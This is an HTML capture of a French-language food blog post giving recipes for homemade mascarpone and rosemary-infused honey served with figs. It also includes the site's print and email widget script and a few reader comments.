	    	<div class="sidebar_content full_width">
	    	
	    		<div class="post_header">
					<div class="post_header_title">
					 						 	<div class="post_info_cat">
					 		<span>
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/recettes">Recettes</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Recettes d&#039;automne</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a>
					 	    					 		</span>
					 	</div>
					 						   	<h1>Mascarpone maison, figues et miel au romarin</h1>
					   	<hr class="title_break">
					   						</div>
				</div>
					
						
<!-- Begin each blog post -->
<div id="post-206" class="old_look post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-biscuits-et-collations category-recettes category-recettes-dautomne category-recettes-sucrees tag-dessert tag-figues tag-fromage tag-homemade tag-mascarpone-maison tag-miel tag-miel-au-romarin">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	
		    <div class="post_header single">
				
				<div class="view_recipe"><a href="#recipe">Voir la recette</a></div><div class="content_wrap_setting"><p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_6.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_6.jpg?ssl=1" /></noscript></p>
<p>Si il y a une chose qui fait hurler un Français quand il arrive au Québec pour y vivre, c&rsquo;est bien le prix du fromage <i>(et du vin ! On est cliché ou on ne l&rsquo;est pas !)</i></p>
<p>Je ne déroge pas à la règle et ça m&rsquo;a pris du temps pour m&rsquo;habituer, mais au bout de <i>presque</i> quatre ans, ça ne me fait <i>presque</i> plus rien de payer le prix fort pour mes rages d&#8217;emmental <i>(tous les jours, vers 17 h&#8230; mais je vous rassure, je ne craque pas tout le temps)</i>.</p>
<p>Avec les <b>figues</b>, c&rsquo;est encore différent : moi qui avais l&rsquo;habitude d&rsquo;en manger des caisses pleines (et je me souviens d&rsquo;un été en vacances dans le Sud de la France, où il n&rsquo;y avait qu&rsquo;à tendre le bras pour en attrapper de bien mûres et sucrées directement à la source), je me contente de mes quelques précieux casseaux à la fin de l&rsquo;été et me console en me disant que c&rsquo;est le prix à payer pour vivre dans un chouette pays ! ^___^</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_X2.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_X2.jpg?ssl=1" /></noscript></p>
<p>J&rsquo;avais déjà envie de vous parler de ma (très simple) recette de <b>figues glacées au miel </b>l&rsquo;année dernière <i>(oui, elle revient de loin !),</i> mais je m&rsquo;y étais pris trop tard, la saison touchait à sa fin&#8230;<br />
Je me souviens encore de ma frustration et des figues au goût <i>fade et ordinaire</i> que j&rsquo;avais dû manger. Cette année, j&rsquo;étais au taquet&#8230; surtout que l&rsquo;idée de <b>faire mon propre fromage</b> me titille depuis un moment et je voyais là l&rsquo;occasion parfaite d&rsquo;y associer mes <b>figues au miel de romarin</b>.</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_8B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_8B.jpg?ssl=1" /></noscript></p>
<p>Comme le titre de mon billet l&rsquo;indique, je me suis lancée avec le <b>mascarpone</b>.</p>
<p>Pour tout vous dire, ça fait même trois semaines que je me suis lancée. Mon premier essai était raté <i>(j&rsquo;ai voulu y aller freestyle sans thermomètre et je n&rsquo;ai sans doute pas eu assez de patience&#8230; du Christelle tout craché)</i> mais cette fois-ci, <b>le résultat était à la hauteur de mes espérances laitières</b>. Biensûr, mon mascarpone aurait pu être <b>plus ferme</b> <i>(en le laissant réfrigérer plus longtemps)</i>, mais j&rsquo;ai beaucoup aimé sa <b>consistance crémeuse</b> et pourtant <b>moins grasse que les mascarpones du commerce</b>.</p>
<p>Comme pour le pain, je trouve que faire son propre fromage a quelque chose de vraiment <b>gratifiant</b> <i>(sans doute parce qu&rsquo;on l&rsquo;achète- le plus souvent- déjà prêt-à-manger)</i> et c&rsquo;est comme un retour aux sources, à <b>l&rsquo;essentiel</b>&#8211; en le faisant soi-même, on revient aux <b>bases de la cuisine</b>&#8230; et c&rsquo;est plutôt cool en fait !</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_X2B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_X2B.jpg?ssl=1" /></noscript></p>
<p>Ce dessert, c&rsquo;est un peu un <a href="https://christelleisflabbergasting.com/2010/12/les-desserts-simples-mel-i-mato.html" target="_blank" rel="noopener">mel i mató</a> de luxe. Le miel est <b>subtilement parfumé au romarin</b> (ça peut très bien être l&rsquo;herbe de votre choix, comme du thym par exemple) qui sublime les figues, qui sont déjà de superbes fruits au départ (sans blague, j&rsquo;ai trouvé ça très <i>grrrr sexy</i> à photographier !)</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_16B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_16B.jpg?ssl=1" /></noscript><br />
<img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_15B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_15B.jpg?ssl=1" /></noscript></p>
<p>Enfin, en le préparant, j&rsquo;ai failli oublier d&rsquo;ajouter <b>les pistaches concassées</b>&#8230; ça aurait été dommage car elles apportent la <b>note croquante</b> qui fait que se dessert ne ressemble pas à un « dessert spécialement conçu pour personnes édentées »<i> (= quand tout est mou&#8230; comme dans ces gros gâteaux éponge-écœurants-pleins-de-crème-dont-l&rsquo;Amérique-raffole)</i></p>
<p>Et c&rsquo;est sur cette note d&rsquo;espoir, l&rsquo;espoir que mes lecteurs ont une dentition saine et forte, que je vous laisse.<i> Croquez la vie comme dans une pistache et à la semaine prochaine !</i></p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_X4.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/MascarponeMaisonFigues_X4.jpg?ssl=1" /></noscript></p>
<p>★ Retrouvez plus de photos sur <a href="http://bit.ly/nplACV%20" target="_blank" rel="noopener">mon Flickr</a></p>
</div>				    
			</div>

			  
            

                
                <!-- popup -->

<div class="full-width-fix">
<div class="receipe-box" id="recipes">
    <div class="wrapper_recipe main_recipe">

    <header>

        <h3>Recette du mascarpone maison</h3>

        
            <h4>Pour 500 ml de crème, on obtient environ 300-350g de mascarpone</h4>

        
    </header>

    <div class="row">
        <div class="col-lg-8">

            <div class="ingredients">

                <h5>INGRÉDIENTS</h5>

                <div class="bodytext">
                    <p>&#8211; 500 ml (2 tasses) de crème à fouetter à 35% pasteurisé (bio de préférence)*<br />
&#8211; 1 C.S. (20 ml) de jus de citron</p>
<p>Vous aurez besoin :<br />
&#8211; D&rsquo;un thermomètre type thermomètre à bonbons<br />
&#8211; De coton à fromage ou étamine (vous en trouverez dans la majorité des magasins de cuisine)<br />
&#8211; D&rsquo;une passoire (ou un chinois si vous avez&#8230; sinon une passoire normale fera l&rsquo;affaire)</p>

                </div>

            </div>

        </div>
        <div class="col-lg-16">
            <div class="instructions">

                <h5>DO IT YOURSELF</h5>

                <div class="bodytext">

                    <p>1) Verser la crème dans un bol résistant à la chaleur et faire chauffer au bain-marie (d&rsquo;eau bouillante) pendant environ 15 minutes jusqu&rsquo;à atteindre la température de 85°C (190°F).</p>
<p>2) Quand la température est atteinte, verser le jus de citron et remuer la préparation à l&rsquo;aide d&rsquo;un fouet en la maintenant à température (85°C/ 190°F) pendant 5 minutes. La crème doit épaissir (comme une crème anglaise) et napper les bords du bol.</p>
<p>3) Retirer le bol du bain-marie et le laisser refroidir à température pièce.</p>
<p>4) Quand le bol est froid, le mettre au réfrigérateur pour 12 h.</p>
<p>5) Une fois les 12 h écoulées, la crème devrait avoir encore épaissi.</p>
<p>6) Recouvrez une passoire de 3 couches de coton à fromage et disposer au dessus d&rsquo;un bol. Verser la préparation et laisser reposer la préparation encore 12 h au réfrigérateur sans presser le mélange.<br />
Au bout de 12h, le mascarpone est normalement prêt mais plus le mélange égoutte et réfrigère, plus le mascarpone est ferme.</p>
<p><strong>Notes sur la recette :</strong></p>
<p>J&rsquo;ai vraiment cherché beaucoup de recettes avant de trouver celle qui me ferait réussir mon mascarpone ! Cette recette est adaptée de tout ce que j&rsquo;ai pu lire sur le sujet&#8230; mais ma source principale reste <a href="http://www.bakingobsession.com/2009/05/02/homemade-mascarpone-cheese/" target="_blank">ce site</a>.</p>
<p>* Mais pas ultra-pasteurisé comme indiqué <a href="http://www.bakingobsession.com/2009/05/02/homemade-mascarpone-cheese/" target="_blank">ici</a>&#8230; j&rsquo;imagine qu&rsquo;on a besoin d&rsquo;un peu de bonnes bactéries ?</p>
<p>On peut conserver le petit lait du bol où la crème s&rsquo;égoutte et s&rsquo;en servir comme du lait de beurre <i>(oui encore lui&#8230; je suis obsédée !)</i> dans les pancakes, crêpes, scones, crumpets&#8230;</p>

                </div>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#receipeModal0">Imprimer la recette</a>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#emailModal0">Envoyer par email</a>

            </div>

        </div>

    </div>

    
</div>
</div>
</div>

<div class="modal fade" id="receipeModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#receipeModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Recette du mascarpone maison</h2>

                <div class="receipe-content">

                    <table width="100%" cellpadding="5" cellspacing="5" border="0">

                        <tr>

                            <td width="35%" valign="top">

                                <h5>INGREDIENTS :</h5>

                                <p>&#8211; 500 ml (2 tasses) de crème à fouetter à 35% pasteurisé (bio de préférence)*<br />
&#8211; 1 C.S. (20 ml) de jus de citron</p>
<p>Vous aurez besoin :<br />
&#8211; D&rsquo;un thermomètre type thermomètre à bonbons<br />
&#8211; De coton à fromage ou étamine (vous en trouverez dans la majorité des magasins de cuisine)<br />
&#8211; D&rsquo;une passoire (ou un chinois si vous avez&#8230; sinon une passoire normale fera l&rsquo;affaire)</p>

                            </td>

                            <td>

                                <h5>DO IT YOURSELF :</h5>

                                <p>1) Verser la crème dans un bol résistant à la chaleur et faire chauffer au bain-marie (d&rsquo;eau bouillante) pendant environ 15 minutes jusqu&rsquo;à atteindre la température de 85°C (190°F).</p>
<p>2) Quand la température est atteinte, verser le jus de citron et remuer la préparation à l&rsquo;aide d&rsquo;un fouet en la maintenant à température (85°C/ 190°F) pendant 5 minutes. La crème doit épaissir (comme une crème anglaise) et napper les bords du bol.</p>
<p>3) Retirer le bol du bain-marie et le laisser refroidir à température pièce.</p>
<p>4) Quand le bol est froid, le mettre au réfrigérateur pour 12 h.</p>
<p>5) Une fois les 12 h écoulées, la crème devrait avoir encore épaissi.</p>
<p>6) Recouvrez une passoire de 3 couches de coton à fromage et disposer au dessus d&rsquo;un bol. Verser la préparation et laisser reposer la préparation encore 12 h au réfrigérateur sans presser le mélange.<br />
Au bout de 12h, le mascarpone est normalement prêt mais plus le mélange égoutte et réfrigère, plus le mascarpone est ferme.</p>
<p><strong>Notes sur la recette :</strong></p>
<p>J&rsquo;ai vraiment cherché beaucoup de recettes avant de trouver celle qui me ferait réussir mon mascarpone ! Cette recette est adaptée de tout ce que j&rsquo;ai pu lire sur le sujet&#8230; mais ma source principale reste <a href="http://www.bakingobsession.com/2009/05/02/homemade-mascarpone-cheese/" target="_blank">ce site</a>.</p>
<p>* Mais pas ultra-pasteurisé comme indiqué <a href="http://www.bakingobsession.com/2009/05/02/homemade-mascarpone-cheese/" target="_blank">ici</a>&#8230; j&rsquo;imagine qu&rsquo;on a besoin d&rsquo;un peu de bonnes bactéries ?</p>
<p>On peut conserver le petit lait du bol où la crème s&rsquo;égoutte et s&rsquo;en servir comme du lait de beurre <i>(oui encore lui&#8230; je suis obsédée !)</i> dans les pancakes, crêpes, scones, crumpets&#8230;</p>

                            </td>

                        </tr>

                    </table>

                </div>

                <a href="javascript:print_popup('#receipeModal0');" class="receipe-modal-print readmore">Imprimer la recette</a>

            </div>

        </div>

    </div>

</div>

<div class="modal fade emailmodal" id="emailModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#emailModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Envoyer par email</h2>

                <div class="receipe-content">

                    <label>Titre :</label>

                    <input name="sendEmailTitle0" id="sendEmailTitle0" type="text" disabled="disabled" size="50" value="Recette du mascarpone maison" />

                    <input name="sendEmailURL0" id="sendEmailURL0" type="hidden" value="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html" />

                    <br />

                    <br />

                    <label>Votre nom :</label>

                    <input name="sendEmailFrom0" id="sendEmailFrom0" size="50" type="text" />

                    <br />

                    <br />

                    <label>Adresse email du destinataire :</label>

                    <input name="sendEmailTo0" id="sendEmailTo0" size="50" type="text" />

                </div>

                <a href="javascript:send_email(0);" class="receipe-modal-print readmore" id="sendEmailBtn0">Envoyer</a>

            </div>

        </div>

    </div>

</div>

<div class="full-width-fix">
<div class="receipe-box" id="recipes">
    <div class="wrapper_recipe main_recipe">

    <header>

        <h3>Recette du miel au romarin</h3>

        
    </header>

    <div class="row">
        <div class="col-lg-8">

            <div class="ingredients">

                <h5>INGRÉDIENTS</h5>

                <div class="bodytext">
                    <p>&#8211; Environ 75 ml (1/3 de tasse) de miel liquide<br />
&#8211; Deux ou trois brins de romarin</p>

                </div>

            </div>

        </div>
        <div class="col-lg-16">
            <div class="instructions">

                <h5>DO IT YOURSELF</h5>

                <div class="bodytext">

                    <p>1) Dans une petite casserole, sur feu doux, amener le miel et les brins de romarin à petite ébullition. Laisser frémir quelques secondes et éteindre le feu.</p>
<p>2) Laisser tiédir et verser sur des figues fraîches ou le fruit de votre choix, d&rsquo;ailleurs&#8230;</p>

                </div>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#receipeModal1">Imprimer la recette</a>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#emailModal1">Envoyer par email</a>

            </div>

        </div>

    </div>

    
</div>
</div>
</div>

<div class="modal fade" id="receipeModal1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#receipeModal1').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Recette du miel au romarin</h2>

                <div class="receipe-content">

                    <table width="100%" cellpadding="5" cellspacing="5" border="0">

                        <tr>

                            <td width="35%" valign="top">

                                <h5>INGREDIENTS :</h5>

                                <p>&#8211; Environ 75 ml (1/3 de tasse) de miel liquide<br />
&#8211; Deux ou trois brins de romarin</p>

                            </td>

                            <td>

                                <h5>DO IT YOURSELF :</h5>

                                <p>1) Dans une petite casserole, sur feu doux, amener le miel et les brins de romarin à petite ébullition. Laisser frémir quelques secondes et éteindre le feu.</p>
<p>2) Laisser tiédir et verser sur des figues fraîches ou le fruit de votre choix, d&rsquo;ailleurs&#8230;</p>

                            </td>

                        </tr>

                    </table>

                </div>

                <a href="javascript:print_popup('#receipeModal1');" class="receipe-modal-print readmore">Imprimer la recette</a>

            </div>

        </div>

    </div>

</div>

<div class="modal fade emailmodal" id="emailModal1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#emailModal1').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Envoyer par email</h2>

                <div class="receipe-content">

                    <label>Titre :</label>

                    <input name="sendEmailTitle1" id="sendEmailTitle1" type="text" disabled="disabled" size="50" value="Recette du miel au romarin" />

                    <input name="sendEmailURL1" id="sendEmailURL1" type="hidden" value="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html" />

                    <br />

                    <br />

                    <label>Votre nom :</label>

                    <input name="sendEmailFrom1" id="sendEmailFrom1" size="50" type="text" />

                    <br />

                    <br />

                    <label>Adresse email du destinataire :</label>

                    <input name="sendEmailTo1" id="sendEmailTo1" size="50" type="text" />

                </div>

                <a href="javascript:send_email(1);" class="receipe-modal-print readmore" id="sendEmailBtn1">Envoyer</a>

            </div>

        </div>

    </div>

</div>


<!-- popup -->

<script type="text/javascript">

    

    function validateEmail(email) { 

        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

        return re.test(email);

    } 

    

    function send_email(id)

    {

        var email = jQuery('#sendEmailTo'+id).val();

        var from = jQuery('#sendEmailFrom'+id).val();

        if(validateEmail(email) && from != '')

        {
            

            jQuery('#sendEmailBtn'+id).prop('disabled', true);

            // console.log('rpc_url : '+'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php'); 

            jQuery.post( 'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php', {

                action:   'send_email',

                email:    email,

                from:    from,

                title:    jQuery('#sendEmailTitle'+id).val(),

                url:    jQuery('#sendEmailURL'+id).val(),

            },  function (response) {

                console.log(response);

                jQuery('#sendEmailBtn'+id).prop('disabled', false);

                jQuery('#emailModal'+id).modal('hide');  

            });

        } else {

            alert("Veuillez spécifier votre nom, ainsi qu'une adresse email valide !");

        }

    }

    

    function print_popup(id)

    {
        
        // console.log('Print');
        
        content = jQuery(id).html();
        // console.log(content);
        
        var win = window.open();

        // self.focus();

        win.document.open();

        win.document.write(content);

        win.document.write('<style>.receipe-modal-print, .receipe-modal-close{display:none;}</style>');
        
        win.document.close();

        // win.focus();
        
        // setTimeout(function(){
        //     win.focus();
        //     win.print();
        //     win.close();
        // }, 1);
        
        win.focus();
        console.log('focius');
        win.print();
        // win.close();
        setTimeout(function(){
            // win.focus();
            // win.print();
            win.close();
        }, 10000);

    }

</script>
                
                		    <hr/>
		    			
			<div id="share_js"></div>
			<hr/>
			<br class="clear"/>
			
			
			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="100%" height="500" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
			<br class="clear" />
			<br/>
			
						
						  	<h3 class="textcenter">
										Vous pourriez aussi aimer				</h3>
			  	<hr class="title_break slider">
			  	<div class="post_related">
			    			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-177" class="post-177 post type-post status-publish format-standard has-post-thumbnail hentry category-poissons-et-fruits-de-mer category-recettes category-saison-ete category-recettes-salees tag-palourdes tag-recette-italienne tag-spaghetti tag-spaghetti-alle-vongole">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2012/07/spaghetti-alle-vongole-ou-spaghettis-aux-palourdes.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIFxvongole-11.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2012/07/spaghetti-alle-vongole-ou-spaghettis-aux-palourdes.html" title="Spaghetti alle vongole {ou spaghettis aux palourdes}">Spaghetti alle vongole {ou spaghettis aux palourdes}</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-9433" class="post-9433 post type-post status-publish format-standard has-post-thumbnail hentry category-accompagnements category-index-recettes category-recettes-dautomne category-saison-hiver category-recettes-salees category-salades category-soupes-type-recette category-viandes tag-butternut tag-comment-cuisiner-les-courges tag-courge tag-courge-butternut tag-recette-de-courges tag-salade-de-courges tag-soupes-de-courge">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2017/11/special-courges-courges-courges-mes-15-recettes-de-courges-preferees.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/LP_Saladedautomne_HD.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2017/11/special-courges-courges-courges-mes-15-recettes-de-courges-preferees.html" title="Spécial « Courges, courges, courges ! » : mes 15 recettes de courges préférées">Spécial « Courges, courges, courges ! » : mes 15 recettes de courges préférées</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third last">
					   <!-- Begin each blog post -->
						<div id="post-207" class="post-207 post type-post status-publish format-standard has-post-thumbnail hentry category-petit-dejeuner category-recettes category-saison-ete category-recettes-sucrees tag-citron-meyer tag-crumpet tag-crumpets-anglais tag-kumquat tag-kumquats-confits tag-lemon-curd">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2011/09/crumpets-creme-au-citron-meyer-et-kumquats-confits.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CrumpetCitronMeyerKumquats_6.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2011/09/crumpets-creme-au-citron-meyer-et-kumquats-confits.html" title="Crumpets, crème au citron Meyer et kumquats confits">Crumpets, crème au citron Meyer et kumquats confits</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			  	</div>
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->
<div class="fb-comment-wrap">
 <div class="fb-comments" data-href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html" data-width="100%"></div></div>
<div id="comments_list" class="fullwidth_comment_wrapper">
	<h3 class="textcenter">50 Commentaires</span></h3><hr class="title_break slider"><br class="clear"/>
 

<div>
	<a name="comments"></a>
	   
    <div class="comment" id="comment-2316">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/13449690474688925108"><strong style="float:left;">Kim</strong></a></h7>
                        
            <div class="comment_date">3 octobre 2011 at 20 h 28 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2316#respond" data-commentid="2316" data-postid="206" data-belowelement="comment-2316" data-respondelement="respond" data-replyto="Répondre à Kim" aria-label="Répondre à Kim">Reply</a>                        <br class="clear"/>
            <p>Ce commentaire a été supprimé par l&rsquo;auteur.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2317">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/13449690474688925108"><strong style="float:left;">Kim</strong></a></h7>
                        
            <div class="comment_date">3 octobre 2011 at 20 h 29 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2317#respond" data-commentid="2317" data-postid="206" data-belowelement="comment-2317" data-respondelement="respond" data-replyto="Répondre à Kim" aria-label="Répondre à Kim">Reply</a>                        <br class="clear"/>
            <p>C&rsquo;est vrai que, pour être allée en France plusieurs fois (j&rsquo;ai eu un amoureux Grenoblois qui avait adopté le Québec), le fromage n&rsquo;y est vraiment pas cher&#8230; La première fois que j&rsquo;ai dû y acheté un gros morceau de Comté (mes rages à moi), j&rsquo;ai vraiment failli tomber sur le derrière de surprise quand le fromager m&rsquo;a dit le prix. Je lui ai dit: Vraiment? Seulement ça??? C&rsquo;est vrai qu&rsquo;il y a un côté hautement gratifiant à faire ses trucs soi-même. Je fais mon pain, mes yaourts, souvent mes pâtes et j&rsquo;adore voir tout ça (et savoir ce que je mets dans ma bouche). Je vais assurément me faire du mascarpone maison, tu m&rsquo;as convaincue. Comme il existe maintenant de la crème sans lactose, je vais enfin pouvoir faire des trucs pour mon amoureux avec de ce divin « fromage »&#8230; Au fait, ma dentition est en parfait été&#8230; Mais, j&rsquo;adore le riz au lait, ça compte dans ton genre de manger mou ça???;) Bonne soirée Christelle!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2318">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/13130562673096357544"><strong style="float:left;">Louise Blais</strong></a></h7>
                        
            <div class="comment_date">3 octobre 2011 at 23 h 54 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2318#respond" data-commentid="2318" data-postid="206" data-belowelement="comment-2318" data-respondelement="respond" data-replyto="Répondre à Louise Blais" aria-label="Répondre à Louise Blais">Reply</a>                        <br class="clear"/>
            <p>moi qui a l&rsquo;impression que la mascarpone c&rsquo;est vraiment gras&#8230; je vois que tu la fais avec de la crème à 15% ohhhhh ça m&rsquo;intéresse!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
